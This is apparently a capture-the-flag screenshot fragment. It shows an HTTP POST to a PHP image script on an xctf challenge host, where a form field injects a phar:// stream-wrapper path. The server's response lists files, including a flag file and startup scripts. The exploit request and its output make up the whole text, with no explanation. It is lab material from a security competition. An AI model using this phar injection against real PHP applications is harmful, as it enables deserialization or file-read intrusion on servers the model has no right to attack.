 1 POST /showpic.php HTTP/1.1
2 Host: web-b4cda170b1.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://web-b4cda170b1.challenge.xctf.org.cn
10 Connection: close
11 Referer: http://web-b4cda170b1.challenge.xctf.org.cn/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 capoo=phar://./capoo_img/capoo.gif
77510 /var/www/html/capoo_img/capoo (87).gif
77511 /var/www/html/capoo_img/capoo (88).gif
77512 /var/www/html/capoo_img/capoo (89).gif
77513 /var/www/html/capoo_img/capoo (9).gif
77514 /var/www/html/capoo_img/capoo (90).gif
77515 /var/www/html/capoo_img/capoo (91).gif
77516 /var/www/html/capoo_img/capoo (92).gif
77517 /var/www/html/capoo_img/capoo (93).gif
77518 /var/www/html/capoo_img/capoo (94).gif
77519 /var/www/html/capoo_img/capoo (95).gif
77520 /var/www/html/capoo_img/capoo (96).gif
77521 /var/www/html/capoo_img/capoo (97).gif
77522 /var/www/html/capoo_img/capoo (98).gif
77523 /var/www/html/capoo_img/capoo (99).gif
77524 /var/www/html/capoo_img/capoo.gif
77525 /var/www/html/index.html
77526 /var/www/html/showpic.php
77527 /var/www/localhost
77528 /var/www/localhost/htdocs
77529 /flag-33ac806f
77530 /.dockerenv
77531 /pushflag.sh
77532 /start.sh
77533 <br />